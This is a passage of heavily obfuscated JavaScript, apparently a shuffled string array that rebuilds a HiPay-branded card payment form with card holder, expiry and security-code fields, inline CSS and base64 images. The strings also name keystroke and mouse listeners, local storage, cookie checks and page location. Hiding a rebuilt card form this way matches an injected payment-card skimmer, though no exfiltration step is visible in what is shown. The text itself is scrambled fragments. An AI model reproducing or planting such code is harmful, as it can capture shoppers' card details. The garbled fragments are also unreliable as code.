v','AAM5aTwAAA','iGm1OOKASk','Z+o+LPC2ka','62y2pxxQSl','rder-box;}','xGkVFtClrz','length','AAAAAABrp8','4.514\x209.99','GST3KmyXmG','AAQIDBAUGB','color:#2c3','hipay-form','r+UCjNK2Mj','VqVAHZLVLk','94\x2040.7914','bfvCa','HOt\x20.text\x20','JAGJqKDcbm','gKSAj','<?xml\x20vers','RAAAAAAAAA','U2626nKQoE','0edl24AAAA','67;}.beiYp','DBOQH','k+3QAAAAAA','XWjm3tvIai','n:\x20.3s;-we','DsBT3dklSg','/2wBDAAEBA','m\x20.3s\x20cubi','0038\x2054.24','\x22,\x22j\x22:\x20\x22','qbkaj','AAAAACDwtQ','ECLcgAByw1','wBox=\x220\x200\x20','QcRtyTqQxR','0ftJ0ddWN8','AAAAABWrIA','x15a10a(30','ALD/AJqr4N','V8BbpImmLd','x3fbd,r=_0','.ebrdPK\x20{h','kZhLg','31797OZdWv','24\x2022.735\x20','21V25.3013','vByvt','t-box;disp','wOdxN','0fqHcNxlot','rset=\x22utf-','ayment-req','cnaBnJGMsf','Z/tBfGDVvh','gfp93MVL3N','H210.272V5','H5CjlMlliA','ng:\x200px;cu','k2c1ZWDyuL','pZgAAAAAAA','nvcd3kdAB/','84Z\x22\x20fill=','734\x2035.832','zQnQ0MdpPi','QdAJlnYfOW','hipay-sepa','AAAAAB4oJV','272V50.656','AAAAAAeM3e','dD4qN+I9kU','AAAAAAAACn','AAAAAAAHzP','ClESk','h:\x20600px)\x20','zWYqhBEnNE','der-box;-w','ate(360deg','idth:\x20auto','join','Ftel1','r;-webkit-','vg+6xv7vLy','XRXZscjRsG','jeEqk','AAgx7YAAAA','to;height:','nQDFg','01\x2014.3434','3e-05\x2021.0',':\x20color,-w','hZFQYTcNkI','dIpZc0LGlt','711mIs0A8v','GevvYAAAAA','dden;-o-te','.3027C173.','Fcomp','d-baseline','option','r-hidden\x20{','eld-baseli','kdbp16kjaa','XNPCH','a-lpignore','7xBlvHRiNI','8.0241\x20162','URBVHja7JZ','wrcWxkWt13','76\x2033.4863','//www.w3.o','ntent:\x20fle','riNhH9nElw','///CABEIB9','12.5179\x2066','KECHtFHVPi','YAAALagAAA',':\x20flex;wid','type=\x22butt','x;}.iLyogS','61.895\x208.5','0dtQCIREQi','AABAAAAWgA','lexbox;dis','03oAAAAAAA','wRV3KHnz85','\x20165.515\x202','AAAAFH5vgA','dNSQBiag/L','khY0NVNUcK','tecT1ppFzg','#hi_pay_if','tNWdWVb2PN','kLlvpgRzy+','smz7UiQc8y','UeUGo0p+2P','tem,\x20Blink','VlQtCC2XSs','9.938\x2038.5','AAAAAAqJso','V23.4351H1','Fnom','ition:\x20rel','AAAFTa/QAA','AAHzM6T2AA','ontainer-h','sI2k3qEKDt','QQ5er7gAAA','/TW9L4dcxA','h:\x2010px!im','McBzNRoERV','lJ7HF5iF1g','AAKuusbQAA','-left:\x2080p','AAAABqygWc','rVgPaf2XNj',':\x200\x2010px;p','gre96meNez','IAAAAAAAAS','51s2SAAzmj','NnFKhiOlFz','nsparent;b','cziBE2vrMi','GnG3ITmda0','rmLnJ+56FF','FO3uC3qUpZ','Sb+C1Sye5s','6EH5Nm5H/4','WBpjuZ5vm/','3dVNRwP9ur','8K3pHnFWuc','fUlKCUqUTg','d4eY1Id0p9','l+.hipay-f','LUgoP','69HH8yT/Kv','jxsGGM5TqA','n:\x20cubic-b','r3A3By0Y7R','\x20{height:\x20','KSZsgI521t','ounovtS5VF','wsSX6NTKVJ','ExVrE','GRseLSAiIC','n-root\x20Mui','ader-conta','AAAAAJQNSA','GHW8hu+0Kz','M8+klNYX9n','\x2010.7447\x203','58\x201.28115','yMQRtFbnz4','osition:\x20a','gAAAAAAAAQ','8oNRZL1se3','gxSoYGozrl','oLQXiOcv1H','3ZNEPEzN8r','jOaYAAAAAA','143h6.75c.','bwHnZ','wFHIIkMCgw','KRboLfFjI9','KsiC65Klr1','reverse;}.','1\x20auto;fle','mily:\x20Robo','tent-modal','WqDBi','H1W6kypsaE','e(.85);-ms','TpDREVGR0h','UGLDbcaa1I','D2WCAoEEAg','AAAAACs6Tw','niAAAXr5Il','tton-sizeL','\x22sc-eDZJfc','setItem','\x20infinite\x20','HPnwEKMzM0','SVD5QcvKzS','y+Jx4i+1XZ','AAAAAADTzt','ls1sLtkuN0','line\x20{posi',';right:0;b','cY4q6fm9pJ','or-expiryD','PmbsMNSqWF','AAAAAO6coA','AAABzz+kAA','juEKz','M7eQX57Mjb','y:\x20flex;-w','n70jslv3n6','4)\x200px\x202px','9547195GphdDx','Oq4qd2pXFR','NcOQB','substring','PW3QAAAAAA','2V43.6441H','NqQcD','bENo/yVE3H','224\x20191.38','PW5sy0+nWs','HgjjGmm0tI','aOure1kMlZ','AAAAAAGa0o','hJbOW4ctfk','D8ea3rHhzw','x0DJABJOAq','pNG43GaSmG','DiOiKFNnxo','3l0gd6jgvk','kAAAAAAAAA','rYZ+knQmJ8','ta8VANioPe','UZZW\x22><div','zBRiTZWUMM','ield-label','48382570YqPZvP','fn1wdZJsp9','ml\x20{box-si','218\x2050.442',':\x2010px;\x22><','dY7JjjaHUK','oNIcQ4MUKB','3807792jYv','sed,.hipay','AAABhtyAAA','DqQJs','nLkLKjspKE','none;}.gIe','WYq6b/AAF9','0.4427\x20195','t46GUj4EX5','J+L/wAZZ/i','\x20}.hipay-s','LHnEY','form\x20>\x20div','AAAQsbvwAA','{.ieuWAX\x20{','BR\x27,\x2724x24','AVXuyAAAAA','KTxAy','\x22\x20data-hip','hyEfwz6tNW','4\x2014.7886\x20','eYWtZ','Xykaeurjou','KrVGwKdPyN','U7Wcw3/TTF','0.694\x2030.9','rams[_0x15','svg=\x27http:','FyCk+ccO4G','ABO3OCc+o9','x;display:','me\x22></ifra','ttZ/iA9yaY','CiOG5wj9Bd','W/wAavDN5p','t:\x20105px;o','fFumtcqmFg','DhfPcIF3Rg','Eu8iAAAAAA','AAAAAAABIA',';}@media\x20(','lapse-ente','\x22false\x22\x20da','zYohYHdSQd','4UgSw8Wwvc','hant_logo\x22','ARCtx','soskGku/zG','wK9o+NfL69','63V2.857C8','QZtAO','nk:href=\x22#','UfoTUfoTUf','hEYxLzmvDk','ez5yo+umfn','cq2ISJkv2A','AAh0tnZgAA','ssdMJVggH0','Uc6cAAAAAA','AAAAAAAAGc','cUG5BwY08m','E18G7rpml+','AAAAAAF9UQ','1);}.cktfG','OSRUZdrBhK','dquUk','fQs5EaMtaq','ABxpNCAAAA','t=\x22width=d','QgUQpGhscE','AhQAAEoAAA','UjBmuwFw7o','r-containe','4,1);-o-tr','NFUhoQEROa','orm-row\x22><','7Twp4GnAAA','AAxvXWgAAA','.3089\x2018.4','.7647\x2046.1','pdHoNfDUlr','qI0U5OBuPC','Q4Uz0Ur+iQ','6S+FrxWZDL','gskiHHOLiq','CkqNTY3ODk','.8688\x2011.0','iner-half\x22','ihQuBX7J0V','13NXRwydm+','ay-separat','zja0bUkVI4','m\x22><div\x20da','AAAFFb9gAA','\x22#2C0A64\x22>','yxQIhDBaFg','QoaUK2GrVM','AKSQQRiCOy','/div></div','II5QfJF/ec','Um4L++PWT+','lex;column','wUI55pqyZa','AAAB4zd9JA','\x20165.709\x203','3ibD4CnkeQ','\x20{margin-l','sted-form\x22','9.212\x208.20','LaFnigUMxY','UqRyErio7w','QEpAAAwAHQ','RnI6tqKRuZ','\x2021.0621\x203','33);box-sh','si5H94PVWa','/fEchwRj8K','hTFjhtaV5T','BKAAAAAAAA','pflL4zivib','7SStZJPS3u','wPzzABPsS8','6EAUmavdGA','5532138MVS','fwWfI8I5mI','gJROzozgd4','OOKc91EEEg','zMWikyKMig','4+gAAAAAh0','QSSABrJq4X','\x2019.9236\x203','UvdfaWMQ2V','kkZtRN3L7N','V89NY3S18m','fCo0K/Xs3X','content-le','.9564C66.0','AAAAAAFvaQ','5sba9KlGjm','72yuyG1WI5','bbsSZ8qLvN','BYpC0uIStJ','kN87R/tuft','lies</titl','content\x22><','SqFd3BZLBc','rder-botto','toString','ot\x20MuiColl','606\x209.2938','te\x22\x20type=\x22','idden\x20{dis','R/+tW8mvkk','XhpIHLVtuS','NL3GLjCX0c','GKOYv5sQKu','6mnTNO8HA8','width:\x20100','1\x2044.9683\x20','\x20163.157\x201','MT+YGIPWU6','erit;}.ebr','AAAAAAAAA0','ik3AAAAAAA','xyHOt\x20{mar','v0VZUZNvaP','MhhlVJAJzx','e:\x20none;pa','wwciJGdfX/','vwfgL','dXacdeaZQV','5j3Cm05LaE','mGtsB','LVfiv8AZq+','u73uxrNMUt','Ixrlr','0.7948\x2064.','j/wD4J1fE7','efs><g\x20fil','AAAAASgAAA','nUKjEcSllN','GkW08s83lW','eld.HiPayF','KuCvWmt6Xx','micC0wqw3r','112\x2031.120','r;align-it','FKhiOzhcpo','uFR4seK3m2','AAAAAAAA4x','\x202px\x200px,\x20','1hlxvkdFQL','KuD810xYOo','er-box;hei','eft:\x20auto;','wSkYmrc2ud','yle=\x22width','ion:\x20norma','2m2kBDaAlI','qMZ0k4pJJO','/KZ2GtDflp','2NwZ+v+LXw','dzFZ2dqjSz','UkggjEEfXr','999/xlink\x27','kFY4Ka6N/A','le><style>','7C8.71893\x20','AABT20AABl','AAAAAAAGZ0','AAAAAAE3kA','ntent-moda','/wUMUp+GGy','r6z7cyQAAA','y\x20.3s\x20cubi','Kb0LaPqqJJ','0aeXsmy4TE','flex-direc','UdDnbYTi6s','eM0cnspkhI','der=\x22Fulln','title\x20{whi','\x22,\x22n\x22:\x20\x22','AtBFr','HkaH0aPxYd','qedbgAAAAA','AAAAAAAM2k','JuM9x2xFzn','MlzS6r3Dsd','uTxg2kFjva','wzydQXLtoo','AAEUAAAIoA','W832ya3dw7','webkit-box','MuiCollaps','tml,\x20body,','AAADlXQkm1','px;margin:','x;margin:\x20','792\x22\x20id=\x22h','YzXuz07b96','ding-wrapp','Xe9SMtbU92','0gXwoor//E','ADNaHoAAAA','+H2pa/reu6','.0266\x201.24','ShtOpI+skA','pay-flex-c','h:\x20359px)\x20','\x20xmlns=\x22ht','VLObT9TvbK','8S61ruseF/','R0ZyZUp0EU','0px;}.cjXY','504\x2013.869','HKsrK',':\x20absolute','t4Y4rOzktL','c2+NOO2ol1','W0FtnrHKO0','w:\x20ellipsi','fxE17W73xI','NKvMMTTVlg','00/svg\x27\x20xm','ddle;appea','AEaUs','IGx52QcqgS','mportant;p','IMnzy','oBDFC','7VcKkpSkYJ','\x22,\x22k\x22:\x20\x22','ptaVJ2g4+U','2.7757\x2055.','Ea2xVvuTUx','flex;flex-','AAAAAAZrSg','/oZwAAAAAA','ld\x20{max-he','ck;}}@medi','AAwA8mEAgg','keydown','RT0h58PgSp','dkQiAAAAAA','n:\x20absolut','split','F3hP4DOZCt','l\x20content-','H1/es+Opq+','eAomB','u3/wBh/wA1','12V15.5701','29.896\x208.1','tton-conta','\x22hipay-fie','X4pJgKyRlx','createElem','color:\x20#73','d+dvO3ds3f',':\x200px;font','+gAAAAAAAA','tation{to{','IFCJTTHlS+','325\x2027.540','Yj4VrG7vpZ','AHGNPAAAAA','ns-serif;f','AAAW1AAAAA','AAAAAADPXX','ASgIukgWpA','\x20{display:','E0lJ26z5PW','rwu666r5iF','8AGj3yN8lp','contentDoc','yTBlqnQj6R','KH8JfsqxnG','TcAIc','iyYSbjFpOJ','FX8tQAI8fj','yjXgt','+cAAAAAAAA','BsHKaXPn3B','OHAim3EOtp','rKMLu','bkit-trans','s5LfU4vYDT','nnugEKBGIN','7\x20121.946\x20','UIuk5sFIgR','T59zbx8OWZ','\x20{opacity:','cTUsufYALE','/Gi8O/tPBy','FQEZEKMP4S','rL6uNIdek/','5.8324ZM17','KsHxZ','pMMbVq7Ik8','.41\x2012.797','bZURL','qtVFLJ4mWF','kit-box-al','fpLAZ','OKj0ZtHg51','14\x2061.0071','93H40.5144','FullSizeOr','jqsjnef0r+','+wVxZmtev6','d=\x22root\x22><','PNtfw3DvSu','5le0ftnzWY','zVmJsfxTmW','xKZraSHNNT','nhbbZiuUs4','\x203.187\x202.8','goe\x20UI\x27,\x20T','](\x27FullSiz','C163.879\x203','NFIxy','Eel0QDxXwf','3r/c4dRNLs','A9s+YAAAA6','QkEqJ5AKYQ','695\x209.6957','/T19vf4+fr','hkdtqoIU83','AAAAAAAAD3','PmMbg4Umv2','or-payment','Q02MEp6Cz4','TieOnsnLQl','9.195\x2011.5','T8hUlyovla','zL5zn5yT2L','Zk66UrN5KP','hlKqK','lbNuD','kEk4AVw572','XL8SrejI1r','\x20iOzQmQ\x20co','kground-co','dockAEk4AV','GfmPO5fprx','L2THXUMoK1','.14616\x20125','CducAAAAAA','B8xFvoQAAA','type','K+ibSTwYBI','to-n4-acti','ZUNK+VCx3G','4\x2023.5684C','27\x2050.3366','btkZg','QAL6igSEdJ','UGrKJ','0%;height:','pswM9KZccw','wdbYe','tOoFhGicO5','fEvVre912w','hnZQ6rj05Y','AAFfVaL2AA','gin:\x2024px\x20','5361\x20174.6','ACAwQBBf/a',',\x27false\x27,\x27','AAAAAA05gA','c-bRKDuR\x20g','ld:not(.Hi','zjmhsahQAA','=\x22hipay-fi','BAQAAAAAAA','\x27http://ww','3MOfx5CRVm','lider_c','QCBwcCBAcA','\x27,\x27cached\x27','24abxAH4fz','=\x22cardExpi','4.63\x2019.64','hash','rif;line-h','gzstIT\x20{he','RmRoSNJ5VH','f3C1ZKTqWo','54\x2029.0969','}[data-hip','KzihXSe6T9','AAAAPmel24','5227\x2056.54','igGHD','9g+F93Z21h','WhLiSlQxBo','U9Fr7EVINt','PZPdabebU2','xgZGiUmJyg','\x2050%;-ms-t','WaACQANQHT','18P7Iiu+vh','gKuTQ','class=\x22obe','+46+XsJOpB','1\x20auto;bac','6IjZo2KH0A','x\x200px;}@me','1893\x2043.34','oDOwgn0mmv','RXcKL','3wAAAAAAAA','cubic-bezi','W3UAAAAAfK','3IX4qAo95r','k:\x200;}.dHt','xyZ+FXxb/f','57\x2022.5833','aQ62viOJV1','kXVHYFqfnV','044\x2027.458','944C18.831','w6SZMPGeuH','wJjc5kcBRw','city\x20.3s\x20c','UHVQFA8KAo','tHV+XRZSxP','5RRi3G2Eqj','UqElFq6jrW','efs><path\x20','sMAbV','Otk8q+Ehh+','ArrowRight','oNlNk','bkit-box-f','ajbWou9QOm','ay-id=\x22hos','n:\x20auto;}.','DIaZst\x27,\x271',',\x20::after\x20','c182=funct','sohdt7UlPH','3116V50.65','push','ztmgK2MhP9','40.5412V15','er-contain','AAABC4ZXfA','FiSWOePs2i','sDXp95qLGe','\x20.Footer\x20{','rolling=\x22n','OAAAAAAAAA','}.iLyogS.p','C188.325\x202','a(0,\x200,\x200,','mAAALagAAA','wARcVvwAAA','myp9jUl2oF','9j8eTnZJJt','\x2015.8673\x205','ACTUu7KUvM','b1l4lr7C6S','hlqlk','xBGBFW5Rgz','Gs1H0LjuNE','5.748V8.55','NMjobGUg91','ga6KGTs5LD','26\x2066.0304','ay:\x20none;}','h+zXbz+CdE','S.mix-paym','pdgryk4qaN','R1drlqivHw','a21jFKhgRU','172.001\x2014','AU0TSAAAAA','in:\x2020px\x202',')\x20{#hipay-','5T0TIBBBGI','DwD2XHWGHv','\x20not\x20ok','0AczGrBYTC','hSJEVfGbXj','.8089\x2057.1','AAAas8QAAA','\x2018.4823\x205','K/5Y+wAA+Z','ayment\x20met','0P/aAAgBAg',':\x2048px;max','wULCAYICws','zuiAAAAAAA','>\x20<meta\x20na','pper]\x20{hei','eez5mdOAAA','X2YAAAAAAA','ap;margin-','xB7RU+6lC9','zAAAAAAE50','TVWAAAdlAA','UB5jmjUvvG','ryDate\x22></','px;}@media','readyState','{object-fi','/hprrvInV7','tedfield-i','toPNG\x27,\x27se','PzdEy','kVaKw','lorTextSec','th:\x20100%;m','ius:\x20.25re','wsgmWcGnGu','poz7hPJRDa','ncowHf45Fd','evenodd\x22><','8IuigzRske',';return(_0','EY5RmbaSWF','AAAAAAAAAO','AAAAZ3RAAA','mats\x27,\x27171','PMFun','none;}.bei','toUpperCas','s\x20}[data-h','e=\x22theme-c','\x20<meta\x20nam','OsGpNmhv4l','AAA0ZwAAAA','UBUgo','gaeDI','M23+FIHZLu','2.2577C8.7','WyciU2PAuH','U/YqfspOin','0%;border-','8ysxFKAeG7','(294)](_0x','eOrign\x27,_0','mouseover','7Gd30W6R/L','=hipay-loa','+WwAAAAAAA','cookieEnab','ABAQAAAQAB','Kav0c6HWlt',')break;r.p','kRTEWLsGJ6','250074FcdT','){var\x20a=[\x27','4C49.2612\x20','ne:\x20none;p','ubic-bezie','b0aFDNeamq','AAAAz1/6AA','18bMUcuW','iframe\x20{-w','38.5522\x2015','KtaG0KWtQC','AAAABbKgAA','p:\x200;botto','\x2016.9564V1','t-size:\x2014','rWg2okE4Rr','AAAAAAAaM4','hipay-id=\x22','8qTtFWydJs','AAAAChueoA','ON5GsUUZEh','{max-heigh','C66.0269\x202','oiOVOmzYzo','EoKUs','owrap;-web','KYEY/Bt+3I','fndvu','16px\x20}.hip','rdrYXpEn9m','f0QAAAAAAA','gluwL','UkraBuZmNF','2W3UgpNBUq','\x2010px;}.cj','Bc4qVI/Cf1','baTiTU0ikC','ksEkM0NiNF','.9556H210.','qmmCC','E+DWvB5FRp','wkVJoX5vg6','AAA8Ud+AAA','rd-securit','AAAAAAAhV3','6px;outlin','12.7973C13','26579C16.7','147.327V29','1aliSjeQm0','W6CROe3hZk','z8fHv32798','ygAAAAAAAA','mJUVz','JFZ6/McZpL','xo9tM3WC9q','AAAAAAAAA5','eRByuesn3d','czaatyZNTS','AAAAAABn0A','ABB42gAAAA','full.conte','AAAAAAAAAK','2U5VriScSp','pace:\x20nowr','38\x2036.6591','ate\x22></div','ABOVQAAAAA','CycF+ej749','xPNDbxEkeY',';bottom:\x208','q7sAFJne2l','3gNRqsF+kf','Oo0kwJzHGa','Rm/SMfbSGm','4bGRkbHi0g','jj29DnoB/I','}.dYoZaW\x20.','a-hipay-id','04\x2016.9564','ClT9lx0XFQ','/2TRo+koNd','gAnaAEraAA','\x2052.1606\x209','GzyeJNQk7H','q5lRbyArMz','portant;mi','09XA7636q8','AAAAAKrncg','1.771V4z\x22>','aceholder=','AAAAAAAzui','XLKzpbRq8s','+/fQL3Hp9/','ecfE09sAAI','(0,\x200,\x200,\x20','Ti6sTi6voT','3209\x2053.17','Ukg+mrEso3','BAQAASABIA','PTIzHjXkJO','167.538\x2036','kdwrNNf5ae','\x20800px;}}.','63.8587\x208.','vg></div><','AAAAAAFPDv','pKOAAAAAAA','C9jqqBxAPk','CQFzY','25px;heigh','px;}.cjXYV','9jNL8a1oPV','0%;}.iOzQm','V33.9128H2','c-name\x22\x20sp','field-ifra','9\x20161.918\x20','Wvya+0HmXW','XOMNaSfsvd','akCVS','uL9QrduMGI','Np1D9t2mrT','gXcHX','\x20scale(.85','<button\x20id','JUeTVZ0eTN','16bncVfeV+','N9ky5XsAB8','WFWMJQ2On6','63PYAAAAD5','e)\x20{.beiYp','2zys62CYzh','hy-body2\x20t','ce-between','r\x22></div><','e(0)\x20}100%','/QAAAAAAAA','19GlZOSu+b','\x204px\x205px\x200','utton-wrap','location','f95XxIIHWk','ScEqObc2K8','y8zDRnXNus','V3u6BmX5VH','163.861\x2018','AAAAAFUJXA','W4bobZb8Ur','SSKurXyqZ+','yqgQoAg4g/','12ncZyeI','\x200;backgro','0.656ZM200','ANGcAAAAAA','rW5h3dGHkZ','WgLJI','7q6j0Mkx0S','sform-orig','n755bNh+vT','nk\x22\x20width=','aegcKktzFG','mportant;-','3Mv5+yxNqA','45DnNV7uyd','7\x2010.3209\x20','-cardHolde','kyOKhRrfz6','AfM5pAAAAA','4OpXhNLJmW','AAAAAABZOg','dAg0p4/hfW','i0V1NAAAAA','RB2FxEyIyg','XTMqR','AAAAAAAAAf','sR1wcbDBPW','hfIB5VjrTS','2blN7q3iRT','ondary\x20{fo','7LIxcdQjrI','r2ct62XTjB','.01723e-05','kc+LIyd7LX','AAAAFVa53R','Ez4MuBxjqO','womA18LcOD','value','center;}@m','GhFzncwlCS','8sbFKNfCe6','TetDIBPo09','jJifom0ToH','BFOQGF6gUn','AAAAAAcsr8',':\x20rgb(255,','mSAAAAAAAP','MMOun7KSas','xYnoq','3vJ9Fom0k9','KSnYsfR3S/','RZjZpHHd0e','6uWFmAAAAA','RXm9m84ME5','AAAAAAAABw','\x20{pointer-','ottom:\x20-14','Rtc+IcqHJx','D/AHN4Fe7h','7wHDcDGnj2','nsition-du','iUx2z1mkQC',';backgroun','CCueS','AABcpAAAAA','x\x20}.hipay-','RnAAAAAAAn','ZbDnR','nOztkUM8G2','cjXYVC\x20{pa','Ve133xc/aM','255,.7);to','ACQABqA8sS','KHpRH/Ws2z','navigator','Backspace','cvKXiloaqQ','ZRRpY','AAHyDE4Osq','on-duratio','1Ge4Dvgl+f','UVxawSXMUI','ZWmNkZWZna','color:\x20rgb','41H17.0643','mPH8/ZncAA','jSNBBqduTt','69\x208.93404','zSWUyUeyIF','AAAAAAAAaK','9\x208.72146\x20','5U9r639AFb','XO+mtPyidM','0G4E7UfxPt','h:\x20100%;bo','0.00353262','71019\x2052.1','YGAgMBAAAA','AA0Z0p1AAW','AQIDBAAFER','PcKaYZZGDT','lign-items','tle=\x22hipay','9V8nj8KWnm','+tkBQwIBFO','SYR5jorfV6','to;width:\x20','U24h1CVoOK','peat;backg','JystEQQ2OC','XzuxA','wDXTRtpwL/','JMjSI','K0CojOZZSO','q8+IUUWfaz','0Xi48NNRZL','7GBtEDHs8G','DZxdpKUoSl','dth:\x201921p','no-repeat;','oTUcTi6sTi','OL62Ar70d4','SHzuFHKZcF','As++gQQCOh','llcjgzMKak','5a10a(294)','kEegmefE/w','866\x20160.77','9VP3P3UYq1','px;','IPwiiSTaT9','D0ye+c7olo','der\x22\x20style','AAAAAAAAAj','AB5/Pv0MAA','e\x22></h1></','x-width:\x201','63MMYcPDKc','RQmvRyvaOi','ex-shrink:','AAAAAAAADt','Dnk+kMSAOS','\x20(max-widt','events:\x20no','dth:\x20100%;','51u/lyoQc5','nlLjt','KxZeSU4oWk','color,tran','t(a(292))/','\x20<div\x20data','A05gAAAAAA','uIPyPF8ipH','dth\x22\x20tabin','C11.8896\x203','2MjORqDDkg','omplete=\x22c','vJgLHOUkVJ','J0joUCnS2W','LVZIUHKbaB','AAAAIEmj0Q','uLCUjlNO3W','VDEHs2TpSY','QEBAAAAAAA','x-directio','se64,/9j/4','aTSk2ljHHN','e-space:\x20n','OMOEgeS7/O','PQaX0AAAAA','AOEJJTQQlA','IF/+iWr0qb','kl5ECPrJ4Z','ont-family','htZIAAAAAA','BEW','_oHJqlEUEm','ackground-','irection:\x20','AAAeKLQAAA','jqWhST6RhW','uj2+pWhocR','1CNn+8B4LM','E88WoksbSS','3me9SxiRLM','Hg8nYTj7aF','AAAAAAAABX','HLnw/pGhQS','wv/2wBDAQI','5);backgro','eight:\x20900','40do/yil2e','00\x22>\x20<titl','FKT4Rzgpq1','kE+nFs1cLh','XykRN','ype=\x22butto','dt6hMwdow6','y17u1uq2v6','SAAAAAAAAA','ttN8Sa34j8','red\x22\x20style','rs\x22\x20maxlen','K4lR1XyUab','8R59lhOU64','VGtMOPgcjL','FjOAAAAAAA','elVZ+/r1R0','8\x209.945\x2037','1vR+E/8uyH','ault','ZZOPwH9dmw','ed\x20by</p><','nter\x22></di','.223H147.3','nyQAAAAAAA','AKloAAAy6j','/wAs16NP/L','LYO7aT9V3a','AAABozgAAA','acity\x20.3s\x20','on-fullWid','\x20flex;-web','MacSystemF','ezier(.165','.375\x204h-.5','7Q/lFBlkam','AAAAAAAAHz','OzQmQ\x20{dis','8\x2012.9491C','Uy6nahQqwH','zzcCS','AAAAoKXa9A','background','Glqc3R1dnd','879\x2038.164','ewBox=\x220\x200','Xf8Hv+EG1v','0\x2050%;tran','1739988kws','IOG3+IVuVu','4Q/nqRI9AH','HdtKLzU/Q8','aTPzD','QADAAAAAQA','AAAAz132AA','tHLIqUXFrS','woBIIIogZQ',':\x20100%;hei','boto,\x20Robo','ue\x22,\x20sans-','HGFi3wQVzH','vcYuxg8njt','s\x20{display','LCwv/3QAEA','go4jk5m1Z3','bJCr49z3dF','-=291]})(a','.59842\x20127','x7PQWFcoTk','tvoeaK/AAA','Po8Y1p9FW+','q4o+r3OyQL','lock\x20}[dat','0|2|1','XNRprfl1n6','1Dpy62l1px','r(var\x20a=_0','GrAtdpvEu0','v></div><d','3e-05H48.9','GfQAAAAFG6','2.41\x2015.67','Qwp13Kvktt','+YVa/8Pjfh','sAAAqAAAAA','8\x2064.7145\x20','a(303)),ur','charCodeAt','AAAA9TywAA','xAUk8hp61y','znXPPqoAAA','jmRTm','zqeV5aUVY4','xQZ0vhS3dO','s-flex:\x201\x20','{0%\x20{-webk','ckground:\x20','OjL3hL+yOY','27\x20170.601','llapse-ver','qj/q3+Ss+l','TkTKHwaNhI','tEKFiQ04SX','dSTSr+hRwZ','utton-cont','px);transf','x\x2010px\x200px','9KMod610Ct','bziaQ','AAAAAe2+YA','FjYgAAAAAA','2lo91bXz2U','AAAAAABAUG','CMCDSw7uWu','kfLLL7iI5I','2hAAAAAAAA',';}@media\x20p','IVgvlQdfaZ','.44,1);tra','IIJBFh2EsI','ield>span\x20','4kFKhgRTa3','co0QELVlL5','scrolling','jSNdY7ot0O','s=\x22sc-csuS','TBF+RrZBGW','merchant_n','zDHgGOE+rR','Lx06fs1KvA','DY21899dQt','cI3PLuvswc','charAt','8nk3dk0ptN','316V8.5848','AAUvu3AAAA','7xSFhxCFp1','bJcdwVKcHD','C0lK0hSTrB','37Q9mJGKmD','Uk0tiXaHC6','wrapper\x22\x20s','1g0/bpMFwv','/fLb98dPnV','2npvLYEiM6','UDeYcR42ew','bezier(0.4','11cRRmD7Ve','100;backgr','AGC3n0AAAA','43\x2018.0266','FIKVL','vcZ2y3Jq7x','No9v8uy7LZ','border-rad','plza+HYNC0','color:\x20bla','47.327V50.','el\x20{displa','LFUt7RwdaM','22.831V50.','W62vZp6d9E','UntKypjERG','\x2046.1068\x205','ft\x20{margin','3|4','argin:\x2018p','tezavuk3Z6','orm-no-fie','display:\x20b','AAAABEzevA','162.379\x2029','hd610Nz1lH','30xlIHhUaU','xgvOz5Lkhz','DAgQDBQUEB','x\x205px\x20-1px','2C9.77197\x20','1px\x20dotted','IgLUQqMioq','dth:\x2016px;','SkleI','+YVN20v5z/','1V50.656ZM','pXNDkGsyK2','(a){r.push','WaTaLen/xx','AAAAGa0oAA','j\x20{}}.eSDu','AP8A/wBjQk','KTCmh','csgFA',':\x20100%\x20}}.','uJpgNqYswP','eYFRLpElYA','69\x2053.3805','e>#preload','margin-rig','5GATkqAAAA','/svg\x22\x20clas','Ja0Ofr2MLk','w2ZbeQ4nqU','5fzH7wBY2A','ODAQBrEkDk','P7cuPEWh3u','bwHj5+Ozy2','Qga1K9lNoy','y+AeA7zT7u','7145\x2024.51','tPwco','AAAAADPaD6','53262\x2038.4','y19AAAAAAH','7|5|3|4|6|','splayed\x20{d','verflow:\x20h','7zFwtAAAAe','reXBKuYtJ9','Ie6K9LYwt8','AduoAAAAAA','V24.3415C5','N62ys7VGm2','iddBFxuxxW','rn)}}</sty','rigin:\x200\x205','YSAwH','H/wCzzr8+j','ArrowLeft','n-width:\x201','overflow:\x20','.353\x2045.43','HtUSJceMMX','70b9vT4j/A','16.9564C57','EcKBMrgLMu','rkgrey;fon','HjlFe','x3fbd=func','8.0038\x2057.','ground-rep','AAAAG6OMAA','e;display:','ased;font-','MAAMzpgAAA','701\x20164.45','koKCepeHH9','zXwrute0N2','7W7GH8cg+S','5)+parseIn','Eh24AAAAAA','CMCKiE224r','fr/xAAfAQA','abel-float','WN5Uy0uKWz','PBbWN','5555\x20167.5',';-ms-flex-','bH1pY2l9l4','69.201\x2035.','ography-co','66j6AAAAAA','/GfJLiEOtr','r\x22\x20data-hi','src=\x22\x22\x20fra','QWcKy1sfrJ','pZ1F/aVk6p','kuZVhiXPdp','justify-co','AAAAAAAAHt','TOLeR1xHcG','iTLHj','5PUPbVoGFu','dkCZx','l8O7nXbPxz','lwwvH','rzw5418QQ+','cHNhUO9XT+','.5409C188.','6cSflt4aY1','MwQoGRoRAg','AvqiAAAAAA','px;box-sha','PAkKQpCkar','temFont,\x20\x22','jWhxojGokl','.5701H49.2','xELuqjEmp3','bA4HcaZSpI','g1Dxt9zcin','PrjTcCH6/p','}}.bXZmQl\x20','Wi7SLVJ+Cr','.3115\x2015.8','x;line-hei','6Slpqeoqaq','dYvZy','ojNfIOIjoP','UcTi6sTi6s','id=\x22mercha','XvrvZ','Ey5IaSfBo1','ldNEkNxNMi','WhnS4HXvxq','zYnKCCQoWF','sEBtV','AAAacwAAAA','f4GmVlxHB1','5.6767\x20121','lC2stBvRbm','hover:\x20non','JSMk4DSEKC','er{positio','Si3IAAVAAA','231C11.936','ZaSEoQkJSP','IrSeb','23fCVteZA8','gAwAEAAAAA','rm,-webkit','3GDNGMaU25','KyF81Xll6Q','AAAAAA55y9','\x2010px\x20}}.h','44,1)\x20}.Hi','ght:\x2070px;','arams\x27,\x2778','2EBFMzDC5R','idth:\x20134p','\x2025.224\x2016','4P/aAAgBAQ','x+sleTUOqv','\x20</div>\x20</','3D2SyMt2I3','c8AAAAAAAA','dDmr4ipWlz','6fZITLhqT5','eMfFnxF+HV','5EMiUVikVg','vg><p\x20clas','s=\x22hipay-l','AMEBwUEBAA','center;-we','FvAm4p9UEw','then','mv8AEiZ9AA','jLJzLvEPZp','91\x2044.124\x20','order-left','m6Heq95QRn','SRCSs5bRyF','\x20{position','rder-radiu','WSandtK3Ld','\x20name=\x